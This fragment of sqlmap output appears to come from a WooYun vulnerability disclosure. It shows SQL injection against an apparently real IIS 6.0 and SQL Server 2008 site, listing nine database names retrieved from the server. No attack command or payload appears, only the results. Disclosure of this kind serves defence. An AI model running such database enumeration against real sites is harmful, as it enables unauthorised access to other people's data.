 web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[18:12:48] [INFO] fetching database names
[18:12:49] [INFO] the SQL query used returns 9 entries
[18:12:49] [INFO] retrieved: "ahsfhk"
[18:12:50] [INFO] retrieved: "ahsfxbskb"
[18:12:50] [INFO] retrieved: "ahsfxbzrb"
[18:12:50] [INFO] retrieved: "master"
[18:12:51] [INFO] retrieved: "model"
[18:12:51] [INFO] retrieved: "msdb"
[18:12:51] [INFO] retrieved: "ReportServer"
[18:13:12] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[18:13:14] [INFO] retrieved: "ReportServerTempDB"
[18:13:14] [INFO] retrieved: "tempdb"
available databases [9]:
[*] ahsfhk
[*] ahsfxbskb
[*] ahsfxbzrb
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org